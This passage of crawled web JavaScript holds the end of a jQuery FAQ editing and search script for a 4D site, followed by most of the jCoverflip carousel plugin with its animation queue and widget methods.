			if(listForm.length < 1){
				$div = $('<div></div>').addClass("faqData");
				$form = $('<form></form>').attr("id", "addFAQ");
				
				
				$('<input>').attr({
					type: 'text',
					name: 'faq_question',
					value : $valQues	
				}).addClass("faq_question").appendTo($form);
				
				$('<br />').appendTo($form);
				
				$('<textarea>').attr({
					cols : "50",
					rows : "4",
					name : "faq_answer"	
				}).val($valAnsw).addClass("faq_answer").appendTo($form);
			
				$('<input>').attr({
					type: 'hidden',
					name : "uid",
					value : $uid	
				}).appendTo($form);
				
				
				$('<input>').attr({
					type: 'hidden',
					name : "action",
					value : "editFaq"	
				}).appendTo($form);
				
				$('<br />').appendTo($form);
				
				$('<input>').attr({
					type: 'submit',
					value : "Edit"	
				}).addClass("button").appendTo($form);

				listForm.push($form);
				
				$div.replaceWith($form);
				
				$(this).parent().parent().append($form);
				$form.submit(function(){
					var values = {};
					$.each($(this).serializeArray(), function(i, field) {
						values[field.name] = field.value;
					});
					$parentElement.parent().css('background-image', 'url(/sites/all/themes/dimention/images/common/box_fade.jpg)');
				});
			} else {
				alert("First, finalize the FAQ you're edting!");
			}
		} else if($(this).hasClass('removeFaq')){
			
			$data = { action: "removeFaq", uid: $uid }
			sendForm($data, $parentElement.parent());
			$data = {};
		}

		return false;
		
	}); 
	           				
	$(this).on("click", "a.toogleFaq", function(e){
			e.preventDefault();
			
			if(listToogled.length <1){
				listToogled.push($(this).parent().next("p"));
				$(this).parent().next("p").slideToggle("slow");
				$(this).text("less >");
			} else {
				for(var prop in listToogled){
					if($(this).parent().next("p") != listToogled[prop]){
						
						listToogled[prop].hide();
						listToogled[prop].prev(".lessMore").find(".toogleFaq").text("more >");
						$alreadySet = false;
					} else if($(this).parent().next("p") == listToogled[prop]){
						$alreadySet = true;
					} else {
						$(this).parent().next("p").hide();
						listToogled[prop].prev(".lessMore").find(".toogleFaq").text("more >");
						$alreadySet = false;
					}
				}
				if(!$alreadySet){
					$(this).parent().next("p").slideToggle("slow");
					listToogled = [];
					listToogled.push($(this).parent().next("p"));
					$(this).text("less >");
				}
			}
			//console.log(listToogled);
			return false;
	});	
	
	$(this).on("click", "a.toogleEditFaq", function(e){
			e.preventDefault();
		
			if(listToogledEdit.length <1){
				listToogledEdit.push($(this).next(".answerEdit"));
				listToogledUpdate.push($(this).next().next(".updateStaff"));
				$(this).next(".answerEdit").slideToggle("slow");
				$(this).next().next(".updateStaff").slideToggle("slow");
			} else {
				for(var prop in listToogledEdit){
					if($(this).next(".answerEdit") != listToogledEdit[prop] && $(this).next().next(".updateStaff") != listToogledUpdate[prop]){
						listToogledEdit[prop].hide();
						listToogledUpdate[prop].hide();
						$alreadySet = false;
					} else if($(this).next(".answerEdit") == listToogledEdit[prop] && $(this).next().next(".updateStaff") == listToogledUpdate[prop]){
						$alreadySet = true;
					} else {
						$(this).parent().next(".answerEdit").hide();
						$(this).next().next(".updateStaff").hide();
						$alreadySet = false;
					}
				}
				if(!$alreadySet){
					$(this).next(".answerEdit").slideToggle("slow");
					$(this).next().next(".updateStaff").show();
					listToogledEdit = [];
					listToogledUpdate = [];
					listToogledEdit.push($(this).next(".answerEdit"));
					listToogledUpdate.push($(this).next().next(".updateStaff"));
					
				}
			}
			return false;
	});
	
	// search form
	function parserXml(xml, element){

		//remove all faqs
		$("#faqTable").find("tbody").children().remove();
			$(xml).find("Faq").each(function(i){
	
					var $quest = $(this).find("Question").text();
					var $answer = $(this).find("Answer").text();
					var $date = $(this).find("Date").text();
					
					// leftcontent
					var $faqLogRef= $("<div />").addClass('log_ref');
					var $faqImg= $("<img />").attr('max-width', "55px").attr('src', "/images/faqs/faq.png");
					$faqLogRef.append($faqImg);
					
					var $faqNameComp = $("<div />").addClass('namecomp');
					var $faqName = $("<span />").addClass('name').text($quest);
					var $faqCountry = $("<span />").addClass('country').text("(FAQ /  To define)");
					$faqNameComp.append($faqName);
					$faqNameComp.append("<br/>");
					$faqNameComp.append($faqCountry);
				

					var $br = $("<br />");
					
					
					var $faqLeftC = $("<div />").addClass('leftcontent');
					
					
					$faqLeftC.append($faqLogRef);
					$faqLeftC.append($faqNameComp);
					$faqLeftC.append($br);
					
					var $faqTr = $("<tr />").addClass('alternateFaq');
					var $faqTd = $("<td />");
					
					$faqTd.append($faqLeftC);
					$faqTr.append($faqTd);
					
					//summary
					var $lessM = $("<div />").addClass('lessMore');
					var $toogle = $("<a />").addClass('toogleFaq').attr("src", "#").text("more >");
					$lessM.append($toogle);
					
					var $pAnsw = $("<p />").addClass('answer').text($answer);
					
					var $update = $("<div />").addClass('update').text("Last updated: " + $date);
					
					var $summary = $("<div />").addClass('summary');
					
					$summary.append($lessM);
					$summary.append($pAnsw);
					$summary.append($update);
					
					var $limit = $("<div />").addClass('limit');
					
					$faqTd.append($br);
					$faqTd.append($summary);
					$faqTd.append($limit);

					$("#faqTable").find("tbody").append($faqTr);
				});
				
	}

	function searchForm(data, element){
		var _data= data;
		$.ajax({
			type: "POST",
			url: "/4DACTION/web_CreateFaq",  
			data: _data,  
			dataType: "xml",
			success: function(xml){
				parserXml(xml, element);
				if($(xml).find("Result").text() != "no-result"){
					$nRes = $(xml).find("Result").text();
					if($nRes == "1"){
						$result = $nRes + " result";
					} else {
						$result = $nRes + " results";
					}
					if(element !="clear"){
						$("#searchbutton").css("margin-top", "-27px");
						$(".delsearch").show();
					}	
				} else {
					if(element !="clear"){
						$("#searchbutton").css("margin-top", "-27px")
						$(".delsearch").addClass("noresult").show();
					}
					$("#faqTable").find("tbody").children().remove();
					$result = " No results";
				}
				$(".result").text($result);
			},
			error: function(XMLHttpRequest, textStatus, errorThrown){  	
				// do something...
			}  
		});
	}
	// search button
	$(this).on("click", "#searchbutton", function(e) {
		e.preventDefault();
	

		var $action = $("input[type=hidden][name=action]").val();
		var $term = $("input[type=text][name=term]").val();
		if($term != ""){
			$data = { action: $action, term: $term }
			searchForm($data);
			$data = {};
		}
		return false;
	});
 	// del button
	$(this).on("click", ".delsearch", function(e) {
		e.preventDefault();
		if($(this).is(":visible")){
			$(this).hide();
		}
		
		if($("#searchbutton").css("margin-top") == "-27px"){
			$("#searchbutton").css("margin-top", "3px");
		}
		
		var $action = $("input[type=hidden][name=action]").val();
		var $term = "";
		
		$data = { action: $action, term: $term }
		searchForm($data, "clear");
		$data = {};
		var $term = $("input[type=text][name=term]").val("");

		return false;
	});
	// enter key
	$(this).on('keypress', "#res_input_search", function(e) {
		var code = (e.keyCode ? e.keyCode : e.which);
		if(code == 13){
			e.preventDefault();
			var $action = $("input[type=hidden][name=action]").val();
			var $term = $(this).val();
			if($term != ""){	
				$data = { action: $action, term: $term }
				searchForm($data);
				$data = {};	
			}
			return false;
		}

	}); 


});

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/jquery.jcoverflip.js
body_size: 12235
content:
/*
 * jCoverflip - Present your featured content elegantly.
 * Version: 1.1.0
 * Copyright 2010 New Signature
 * 
 * This program is free software: you can redistribute it and/or modify it under the terms of the 
 * GNU General Public License as published by the Free Software Foundation, either version 3 of the 
 * License, or (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; 
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  
 * See the GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License along with this program.  
 * If not, see <http://www.gnu.org/licenses/>.
 *
 * You can contact New Signature by electronic mail at labs@newsignature.com 
 * or- by U.S. Postal Service at 1100 H St. NW, Suite 940, Washington, DC 20005.
 */
( function( $ ){
//
// Helpers
//
var undefined; // safeguards against anyone who wants to change the value of undefined in the global space

var nofn = function(){};

var proxy = function( context, fn ){
		return function( ){
			if( $.isFunction( fn ) ){
				return fn.apply( context, arguments );
			} else {
				return context[ fn ].apply( context, arguments );
			}
		};
	};



/**
 * Get an array of keys for an object
 */
var objectKeys = function( obj ){
	var r = [];
	
	for( var k in obj ){
		r.push(k);
	}
	
	return r;
};




/**
 * jQuery Plugin Factory
 *
 * A simple framework for creating jQuery plugins that have several 'methods'.
 * The result will be a plugin that you can initialize like this:
 *    $('#foo').myplugin(param1, param2).show();
 *
 * Then you can call methods 'toggle' and 'bar' with you plugin like this:
 *    $('#foo').myplugin('toggle', param1).myplugin('bar', param1, parma2).fadeIn();
 *
 * The methods can alos act as getters and return values:
 *    var v = $('#foo').myplugin('current');
 *
 * 1) Most of the work is in creating the methods which is just an object of functions.
 * 2) Any function name that starts with an underscore will not be exposed to the public.
 * 3) When the plugin initializes, it will call the method named '_init'.
 * 4) The 'this' object is for the each instance of the plugin.
 * 5) To get the element that the plugin is for, use this.element to get it.
 *
 * @param $ - the jQuery instance to add the plugin to
 * @param name - the name to call the plugin with
 * @param methods - an object of functions to add as methods
 *   Any method name that starts with an underscore will be private, it will not be exposed.
 *   The method named '_init' will be called when initializing.
 * @param getters - an array of methods that return values
 */
function jQueryPluginFactory( $, name, methods, getters ){
  getters = getters instanceof Array ? getters : [];
  var getters_obj = {};
  for(var i=0; i<getters.length; i++){
    getters_obj[getters[i]] = true;
  }

 
  // Create the object
  var Plugin = function(element){
    this.element = element;
  };
  Plugin.prototype = methods;
 
  // Assign the plugin
  $.fn[name] = function(){
    var args = arguments;
    var returnValue = this;
   
    this.each(function() {
      var $this = $(this);
      var plugin = $this.data('plugin-'+name);
      // Init the plugin if first time
      if( !plugin ){
        plugin = new Plugin($this);
        $this.data('plugin-'+name, plugin);
        if(plugin._init){
          plugin._init.apply(plugin, args);
        }
       
      // call a method
      } else if(typeof args[0] == 'string' && args[0].charAt(0) != '_' && typeof plugin[args[0]] == 'function'){
        var methodArgs = Array.prototype.slice.call(args, 1);
        var r = plugin[args[0]].apply(plugin, methodArgs);
        // set the return value if method is a getter
        if( args[0] in getters_obj ){
          returnValue = r;
        }
      }
     
    });
   
    return returnValue; // returning the jQuery object
  };
}; 





//
// Animation queue
//
animationqueue = { };

/**
 * Animation Queue
 * 
 * The AnimationQueue holds list of AnimationSets that each perform a set of animations. The sets
 * run in ordering when the AnimationQueue is animating. As well, the running time is distributed 
 * across all the sets when the AnimationQueue is animating.
 *
 * As well, the AnimationQueue can be stopped and started again at any time. AnimationSets can be 
 * removed when stopped when they are not needed anymore.
 *
 */
animationqueue.AnimationQueue = function(){
	this.sets = [];
	
	this.isRunning = false;
	this.current = 0;
	
	this.totalTime = 0;
	this.elapsedTime = 0;
	this.startTime = 1;
	this.poll = null;
};

animationqueue.AnimationQueue.prototype = {
	/**
	 * Add an AnimationSet to the end of the queue.
	 *
	 * @param animationSet
	 *   The AnimationSet object to add to the end of the queue.
	 */
	queue: function( animationSet ){
		this.sets.push( animationSet );
	},
	
	/**
	 * Start the animation.
	 *
	 * @param time
	 *   The total running time of the animation in milliseconds.
	 */
	start: function( time, callback ){
		this.totalTime = time;
		this.elapsedTime = 0;
		this.isRunning = true;
		
		callback = $.isFunction( callback )? callback : nofn;
		
		// calculate the how to divide the time between the sets
		// Each set gets 1 part of the time except for the first which can get less if "paused."
		var timeShare = 1; // total number of parts to divide the time by
		var firstTimeShare = 1; // the part for the first item
		if( this.sets.length > 0 ){
			timeShare = this.sets.length;
			firstTimeShare = this.sets[ 0 ].totalTime > 0? Math.max( 0, Math.min( 1, 1-(this.sets[ 0 ].elapsedTime / this.sets[ 0 ].totalTime) ) ): 1;
			//timeShare += firstTimeShare;
		} 
		var startTime = (new Date( )).getTime( );
		
		if( this.sets.length > 0 ){
			this.sets[ 0 ].start( firstTimeShare/timeShare*this.totalTime );
		}
		
		
		(function( self, totalTime, timeShare ){ 
			function poll( ){
				self.elapsedTime = (new Date( )).getTime( ) - startTime;
				
				if( self.sets.length && !self.sets[ 0 ].isRunning ){
					self.sets.shift( );
					if( self.sets.length ){
						self.sets[ 0 ].start( totalTime/timeShare );
					}
				}
				
				if( self.elapsedTime >= self.totalTime && self.sets.length == 0 ){
					callback( self.elapsedTime  );
					self.stop( );
				}
			}
			self.poll = setInterval( poll, 16 );
		} )( this, this.totalTime, timeShare );
	},
	
	/**
	 * Stop the animation.
	 */
	stop: function( ){
		if( this.isRunning ){
			this.isRunning = false;
			
			var i = this.sets.length;
			while( i-- ){
				this.sets[ i ].stop( );
			}
			
			clearInterval( this.poll );
		}
	},
	
	/**
	 * Remove an AnimationSet from the queue.
	 *
	 * @param animationSet
	 *   The AnimationSet to remove from the queue.
	 */
	remove: function( animationSet ){
		var i = this.sets.length;
		while( i-- ){
			if( this.sets[ i ] == animationSet ){
				var newSets = this.sets.slice( 0, i );
				this.animationSet =  newSets.push( this.sets.slice( i + 1 ) );
			}
		}
	},
	
	/**
	 * Get an array of all the AnimationSets in order. The array is not live, but the AnimationSets are.
	 *
	 * @return array of AnimationSets
	 */
	get: function( ){
		return this.sets.slice( 0 ); // .slice is to clone the array but not the objects
	}
};



/**
 *
 *
 *
 */
animationqueue.AnimationSet = function(){
	this.steps = [ ];
	this.isStepsSorted = true;
	this.currentStep = -1;
	this.animations = [ ];
	
	this.isRunning = false;
	this.totalTime = 0;
	this.elapsedTime = 0;
	
	this.poll = null;
	
	this.data = { };
};

animationqueue.AnimationSet.prototype = {
	/**
	 * Add an AnimationStep or Animation for this set.
	 *
	 * @param anim
	 *   The AnimationStep or Animation to add.
	 */
	add: function( anim ){
		if( anim instanceof animationqueue.AnimationStep ){
			this.steps.push( anim );
			this.isStepsSorted = false;
			++this.currentStep;
			
		} else if( anim instanceof animationqueue.Animation ){
			this.animations.push( anim );
		}
	},
	
	/**
	 * Start the set's animation.
	 *
	 * @param time
	 *   The total running time of the animation.
	 */
	start: function( time ){
		
		// Scale the previous elapsedTime to the new time
		this.elapsedTime = this.totalTime == 0? 0: this.elapsedTime/this.totalTime*time;
		this.totalTime = time;
		
		// prepare this to run
		if( !this.isStepsSorted ){
			// Reverse sort
			this.steps.sort( function( a, b ){
				return b.moment - a.moment;
			} );
			this.isStepsSorted = true;
		}
		
		this.isRunning = true;
		
		// Start the time up here right before any of the animation starts
		this.startTime = (new Date()).getTime() - this.elapsedTime;
		// Start up the animations
		var i = this.animations.length;
		while( i-- ){
			this.animations[ i ].start( this.totalTime );
		}
		
		// The polling function: this will run the steps at the right time and 
		// check for when the animations are finished.
		var self = this;
		var animationsIndex = this.animations.length-1;
		function poll( timeSince ){
			self.elapsedTime = (new Date()).getTime() - self.startTime;
			// Run any steps that should be run
			while( self.currentStep >= 0 && self.steps[ self.currentStep ].getTime( self.totalTime ) <= self.elapsedTime ){
				self.steps[ self.currentStep ].doIt( );
				--self.currentStep;
			}
			
			// Check if all the animations are finished
			if( self.elapsedTime >= self.totalTime && self.currentStep < 0){
				while( animationsIndex >= 0 && !self.animations[ animationsIndex ].isRunning ){
					--animationsIndex;
				}
				
				if( animationsIndex < 0 ){
					// finished
					self.reset( self.elapsedTime );
					
				}
			}
		}
		
		this.poll = setInterval( poll, 16 );
		
	},
	
	/**
	 * Stop the animation.
	 */
	stop: function( ){
		if( this.isRunning ){
			this.isRunning = false;
			if( this.poll ){
				clearInterval( this.poll );
			}
			var i = this.animations.length;
			while( i-- ){
				this.animations[ i ].stop( );
			}
		}
	},
	/**
	 * Set meta data for the set.
	 *
	 * @param key
	 *   The key for the meta data.
	 *
	 * @param data
	 *   The data.
	 */
	setData: function( key, data ){
		this.data[ key ] = data;
	},
	
	/**
	 * Get meta data for the set.
	 *
	 * @param key
	 *   The key used to save the meta data.
	 * 
	 * @return The value of the meta data
	 */
	getData: function( key ){
		return this.data[ key ];
	},
	
	/**
	 * Resets the set to beginning.
	 */
	reset: function( ){
		this.stop( );
		this.elapsedTime = 0;
		this.currentStep = this.steps.length-1;
	}
};







/**
 * A single step to occur during a set's animation.
 *
 * This is useful for handling one off things during a set's animation such 
 * as switch the z-index.
 *
 * @param $element
 *   The jQuery object for the element(s) to update their CSS
 * 
 * @param cssParams
 *   A key/value object of style properties. @see http://docs.jquery.com/CSS/css#properties
 *
 * @param moment
 *   A number from 0 to 1 for when as a percentage of the set's running time the 
 *   step should happen.
 */
animationqueue.AnimationStep = function( $element, cssParams, moment ){
	this.$element = $element;
	this.cssParams = cssParams;
	this.moment = Math.min( 1, Math.max( 0, moment ) );
};

animationqueue.AnimationStep.prototype = {
	
	/** 
	 * Get the time of execution
	 *
	 * @param totalTime
	 *   The total of time for the set this belongs to in milliseconds.
	 *
	 * @return The time in milliseconds this step needs to execute.
	 */
	getTime: function( totalTime ){
		return this.moment * totalTime;
	},
	
	/**
	 * Does the step action.
	 */
	doIt: function( ){
		this.$element.css( this.cssParams );
	}
};




/**
 * A single animation object for a jQuery object.
 *
 * @param $element
 *   The jQuery object for the element(s) to animate
 *
 * @param animateParams
 *   The object of CSS values to animate. @see http://docs.jquery.com/Effects/animate
 */
animationqueue.Animation = function( $element,  animateParams ){
	this.$element = $element;
	this.animateParams = $.isArray(animateParams) ? animateParams : [ animateParams ];
	this.isRunning = false;
};

animationqueue.Animation.prototype = {
	/**
	 * Start the animation.
	 *
	 * @param time
	 *   The running time of the animation (and the step) in milliseconds.
	 */
	start: function( time ){
		this.$element.stop( );
		
		if( time === 0 ){
			for( var i=0; i<this.animateParams.length; ++i ){
				this.$element.css( this.animateParams[i] );
			}
			self.isRunning = false;
		} else {
			
			// calculate the duration of each animation param
			if( this.animateParams.length > 1 ){
				var totalDur = 0; // total duration calculated
				var withoutDur = 0; // the number without a duration set
				var i=this.animateParams.length;
				while( i-- != 0 ){
					var dur = this.animateParams[i].animationDuration;
					if( !isNaN( dur ) && dur >= 0 ){
						totalDur += dur;
					} else {
						++withoutDur;
						delete this.animateParams[i].animationDuration;
					}
				}
				var emptyDurVal = 0;
				// case for when the total duration is less than 1, and there are animations that can fill in the gap
				if( withoutDur && totalDur < 1 ){
					emptyDurVal = (1-totalDur) / withoutDur; // the duration for those without value set
					totalDur = 1;
				}
				
				i=this.animateParams.length;
				// set the duration for each
				while( i-- != 0 ){
					if( !isNaN(this.animateParams[i].animationDuration) ){
						this.animateParams[i].animationDuration = this.animateParams[i].animationDuration / totalDur;
					} else {
						this.animateParams[i].animationDuration = emptyDurVal;
					}
				}
			
			// This is for the likely case that there is only one, to save time
			} else {
				this.animateParams[0].animationDuration = 1;
			}
			
			
			this.isRunning = true;
			for( var i=0; i<this.animateParams.length-1; ++i ){
				this.$element.animate( this.animateParams[i], time*this.animateParams[i].animationDuration );
			}
			this.$element.animate( this.animateParams[i], time*this.animateParams[i].animationDuration, proxy( this, function( ){ 
				this.isRunning = false; 
			} ) );
		}
	},
	
	/**
	 * Stop the animation.
	 */
	stop: function( ){
		this.$element.stop( );
		this.isRunning = false;
	}
};

























//
// The widget
//
//












// Static methods
$.jcoverflip = {
	/**
	 * Used for wrapping the animation for an element for returned by beforeCss, afterCss and 
	 * currentCss options.
	 *
	 * @param element
	 *   The jQuery element to run the animation on.
	 *
	 * @param animate
	 *   An object with CSS keys and values to animate to.
	 *
	 * @param steps
	 *   An object with keys from 0 to 1 (0 to 100%) for how far along in the animation (0: start,
	 *   0.5: half way through, 1: end) with the value being an object of CSS keys and values to change.
	 *   This is for discrete values that need to change such as z-index.
	 *
	 */
	animationElement: function( element, animate, steps ){ 
		return { element: element, animate: animate, steps: steps };
	},
	
	/**
	 * Find the item element and index number that the element is associated.
	 *
	 * @param element
	 *   The element that either is the item element or descendant element of the item element.
	 *
	 * @return 
	 *   null - if no item element is found
	 *   { element: <the item element>, index: <the item index> }
	 * 
	 */
	getItemFromElement: function( element ){
		element = $( element );
		var item = element.hasClass( 'ui-jcoverflip--item' )? element : element.parents( '.ui-jcoverflip--item' );
		
		if( item.size( ) == 0 ){
			return null;
		} else {
			return { element: item, index: item.data( 'jcoverflip__index' ) };
		}
	}
};



// The widget
var methods = {
	_init: function( args ){
		this.options = $.extend( defaults, args || {} );

		// init some internal values
		this.animationQueue = new animationqueue.AnimationQueue( );
		this.isInit = false; // used for setting up the CSS
		
		// Used to queue up overlapping goTo() calls since they come in async
		this.goToPoll = { id: null };
		this.goToQueue = [ ];
		
		
		// Setup the elements
		var items = this.items( );
		
		// add classes
		this.element.addClass( 'ui-jcoverflip' );
		items.addClass( 'ui-jcoverflip--item' );
		
		// Get the title for each item
		var i = items.size( );
		while( i-- ){
			var el = items.eq( i );
			
			// Tell the item what its index is
			el.data( 'jcoverflip__index', i );
			
			// Create the titles for the coverflow items
			// var title = this.options.titles.create( el );
			// title.css( { display: 'none' } ).addClass( 'ui-jcoverflip--title' ).appendTo( this.element );
			
			// el.data( 'jcoverflip__titleElement', title );
		}
		
		// Bind the click action for when the user clicks on the item to change the current
		this.element.click( proxy( this, this._clickItem ) );
		
		// Setup wrap around
		if( this.options.wrapItemsAround ){
			this.options.wrapCenter = this.options.wrapCenter === undefined? this.options.current : this.options.wrapCenter;
		}
		
		// setup the positioning of the elements, pass 0 for time, pass true to flag to init
		this._goTo( this.options.current, 0, true );
		
		// Add any addition controls (such as a scroll bar)
		// this.options.controls.create( this.element, this.length() );
	},
	
	
	
	/**
	 * The click event for an item. If the item is not current,
	 * then it calls the current() and stops the event.
	 */
	_clickItem: function( event ){
		if( this.options.disabled == true ){
				return;
			}
		
		var item = $.jcoverflip.getItemFromElement( event.target );
		
		if( item !== null && item.index != this.current( ) ){
			this.current( item.index, event );
			event.preventDefault();
			return false;
		}
		return true;
	},
	
	
	/**
	 * Parses the parameters for next and previous methods. Any of the parameters are optional.
	 */
	_nextAndPrevParameters: function( by, wrapAround, callback, originalEvent ){
		
		
		// originalEvent is an object
		if( typeof by == 'object' ){
			originalEvent = by;
		} else if( typeof wrapAround == 'object' ){
			originalEvent = wrapAround;
		} else if( typeof callback == 'object' ){
			originalEvent = callback;
		} else if( typeof originalEvent == 'object' ){
			originalEvent = originalEvent;
		} else {
			originalEvent = { };
		}
		
		// callback is a function
		if( $.isFunction( by ) ){
			callback = by;
		} else if( $.isFunction( wrapAround ) ){
			callback = wrapAround;
		} else if( $.isFunction( callback ) ){
			callback = callback;
		} else {
			callback = nofn;
		}
		
		// wrapAround is boolean
		if( typeof( by ) == 'boolean' ) {
			wrapAround = by;
		} else if( typeof( wrapAround ) == 'boolean' ){
			wrapAround = wrapAround;
		} else {
			wrapAround = true;
		}
		
		// by is a number
		by = isNaN( parseInt( by ) )? 1 : parseInt( by );
		
		return { by: by, wrapAround: wrapAround, callback: callback, originalEvent: originalEvent };
	},
	
	
	/**
	 * Step to the right from the current.
	 *
	 * @param by
	 *   (optional) An integer to step to the right by. Defaults to 1.
	 *
	 * @param wrapAround
	 *   (optional) A boolean flag to wrap around if moving past the end. Defaults to true.
	 *
	 * @return
	 *   New current number
	 */
	next: function( by, wrapAround, callback, originalEvent ){
		if( this.options.disabled == true ){
				return;
			}
		
		var params = this._nextAndPrevParameters( by, wrapAround, callback, originalEvent );
		
		return this._nextAux( params.by, params.wrapAround, params.callback, params.originalEvent, 'next' );
	},
	
	
	
	_nextAux: function( by, wrapAround, callback, originalEvent, eventType ){
		by = by === undefined && isNaN( by ) ? 1 : parseInt( by );
		wrapAround = wrapAround !== false;
		
		var current = this.current( );
		var oldCurrent = current;
		var length = this.length( );
		
		if( wrapAround ){
			current = (current + by) % length;
			// If "current + by" is negative, then the result of "%" is between -(length-1) and -1.
			// Add the length, if negative, to bring the index back to a valid number
			current = current < 0 ? current + length : current; 
		} else {
			current = Math.min( length-1, Math.max( 0, current + by ) );
		}
		
		if( current != this.current( ) ){
			this.current( current, originalEvent );
		}
		
		if( eventType && oldCurrent != current ){
			var event = $.Event( originalEvent );
			event.type = this.widgetEventPrefix + eventType;
			callback.call( this.element, event, { from: oldCurrent, to: current } );
			this._trigger( eventType, originalEvent, { from: oldCurrent, to: current } );
		}
		
		return current;
	},
	
	
	
	/**
	 * Step to the left from the current.
	 *
	 * @param by
	 *   (optional) An integer to step to the left by. Defaults to 1.
	 *
	 * @param wrapAround
	 *   (optional) A boolean flag to wrap around if moving past the end. Defaults to true.
	 *
	 * @return
	 *   New current number
	 *
	 */
	previous: function( by, wrapAround, callback, originalEvent ){
		if( this.options.disabled == true ){
				return;
			}
		
		var params = this._nextAndPrevParameters( by, wrapAround, callback, originalEvent );
		
		return this._nextAux( -1*params.by, params.wrapAround, params.callback, params.originalEvent, 'previous' );
	},
	
	
	
	/**
	 * Go all the way to the left.
	 */
	first: function( callback, originalEvent ){
		if( this.options.disabled == true ){
				return;
			}
		
		if( typeof callback == 'object' ){
			originalEvent = callback
		} else if( typeof originalEvent == 'object' ){
			originalEvent = originalEvent;
		} else {
			originalEvent = { };
		}
		
		callback = $.isFunction( callback ) ? callback : nofn;
		
		var from = this.current( );
		var to = this.current( 0, originalEvent );
		if( from != to ){
			var event = $.Event( originalEvent );
			event.type = this.widgetEventPrefix + 'first';
			callback.call( this.element, event, { from: from, to: to } );
			this._trigger( 'first', originalEvent, { from: from, to: to } ); 
		}
	},
	
	
	
	/**
	 * Go all the way to the right.
	 */
	last: function( callback, originalEvent ){
		if( this.options.disabled == true ){
				return;
			}
		
		if( typeof callback == 'object' ){
			originalEvent = callback
		} else if( typeof originalEvent == 'object' ){
			originalEvent = originalEvent;
		} else {
			originalEvent = { };
		}
		
		callback = $.isFunction( callback ) ? callback : nofn;
		
		var from = this.current( );
		var to = this.current( this.length( ) - 1, originalEvent );
		if( from != to ){
		var event = $.Event( originalEvent );
			event.type = this.widgetEventPrefix + 'last';
			callback.call( this.element, event, { from: from, to: to } );
			this._trigger( 'last', originalEvent, { from: from, to: to } ); 
		}
	},
	
	
	
	/**
	 * Gets or sets the current item.
	 * 
	 * @param originalEvent (optional)
	 *   Pass an event object along to be assigned to the originalEvent for the event object passed
	 *   along with the triggered events of start, stop and change.
	 */
	current: function( newCurrent, originalEvent ){
		
		if( newCurrent !== undefined && !isNaN( newCurrent ) && !this.options.disabled && newCurrent != this.options.current ){
			this._goTo( newCurrent, undefined, false, originalEvent );
		}
		
		return this.options.current;
	},
	
	
	
	destroy: function( ){
		if( this.options.disabled == true ){
				return;
			}
		
		// let others clean up first
		this._trigger( 'destroy', {} );
		
		// container element
		this.element.removeClass( 'ui-jcoverflip' );
		
		
		// titles
		var items = this.items( );
		var titleEl;
		var i = items.length;
		while( i-- ){
			titleEl = items.eq( i ).data( 'jcoverflip__titleElement' );
			this.options.titles.destroy( titleEl );
		}
		
		
		// items
		// aggressively remove all inline styles
			items
				.removeClass( 'ui-jcoverflip--item' )
				.find( '*' ).add( items.get( ) )
				.each( function( ){
					this.removeAttribute( 'style' );
					
				} );
		
		
		// controls
		this.options.controls.destroy( this.element );
		
		
		// default action
		$.widget.prototype.destroy.apply( this, arguments );
	},
	
	
	enable: function( ){
		this.options.disabled  = false;
		this._trigger( 'enable', {} );
	},
		
	
	disable: function( ){
		this.options.disabled = true;
		this._trigger( 'disable', {} );
	},
	
	
	option: function( name, value ){
		
		// getter
		if( typeof value == 'undefined' ){
			return $.widget.prototype.option.apply( this, arguments );
		}
		
		// setter
		
		// current
		if( name == 'current' ){
			return this.current( value );
		}
		
		// TODO: dynamic changing of the options: items, titles, controls
		// items, titles, controls
		if( name in { 'items': '', 'titles': '', 'controls': '' } ){
			return this.options.items;
		}
		
		// beforeCss, afterCss, currentCss
		if( name in { 'beforeCss': '', 'afterCss': '', 'currentCss': '' } ){
			this.options[ name ] = value;
			// force update positioning
			this._goTo( this.current( ), 0, true );
		}
		
		// time
		if( name == 'time' && isNaN( parseInt( value ) ) && parseInt( value ) < 0 ){
			return this.options.time;
		}
		
		// Default action
		return $.widget.prototype.option.apply( this, arguments );
	},
	
	
	
	/**
	 * Go to a particular coverflow item.
	 *
	 * @param index
	 *   The item index.
	 *
	 * @param time
	 *   Optional. The time to do the animation to the new item in.
	 *
	 */
	_goTo: function( index, time, force, originalEvent ){
			if( this.options.disabled == true ){
				return;
			}
			
			force = !!force;
			originalEvent = originalEvent == undefined? { } : originalEvent;
			
			// Get the time to run
			time = time === undefined? this.options.time: parseInt( time );
			
			// Setup current and oldCurrent
			var oldCurrent = this.options.current;
			var current = Math.floor( Math.max( 0, Math.min( index, this.length( )-1 ) ) );
			this.options.current = current;
			
			
			// Start working on the animation queue
			// 1. Stop the current animation
			// 2. Remove sets that are moving away from the current item
			// 3. Add needed sets to move towards the current item
			// 4. Start the animation queue
			this.animationQueue.stop( );
			
			// Clear out any sets that are moving away from the current item
			var animationSets = this.animationQueue.get( );
			var i = animationSets.length;
			while( i-- ){
				var to = animationSets[ i ].getData( 'to' );
				var goingToTheRight =  animationSets[ i ].getData( 'goingToTheRight' );
				var rightOfCurrent = to > current;
				if( rightOfCurrent != goingToTheRight ){
					this.animationQueue.remove( animationSets[ i ] );
				}
			}
			
			animationSets = this.animationQueue.get( ); // update it since we may have changed the it by removing sets above
			// How many steps from the old current item to the new current item
			var stepsToCurrent = animationSets.length > 0? animationSets.pop( ).getData( 'to' ) : oldCurrent;
			var goingToTheRight = stepsToCurrent < current; // direction of movement
			stepsToCurrent += goingToTheRight? 1: -1; // advance to the next since we don't need to animate to our current position
			
			
			// Special case for the first run
			if( force ){
				stepsToCurrent = current;
			}
			
			var fromOffset = this.getOffset(oldCurrent),
			    lastToOffset = fromOffset,
				goingRight = fromOffset[ current ] > 0,
				numberOfSteps = Math.abs(fromOffset[ current ]),
			    items = this.items( ),
			    startFrom = goingRight? current - numberOfSteps : current + numberOfSteps,
			    minOffset = this.options.wrapItemsAround ? -1*this.options.wrapCenter : 1-items.length,
			    maxOffset = this.options.wrapItemsAround ? items.length-1-this.options.wrapCenter : items.length-1;
			
			// Special case the first time this is created
			if( force && numberOfSteps==0 ){
				numberOfSteps = 1;
				startFrom += goingRight? -1: 1;
			}
			
			// The main animation setup loop
			// Loops for the number of places the items have to move
			for( var step=1; step <= numberOfSteps; ++step ){
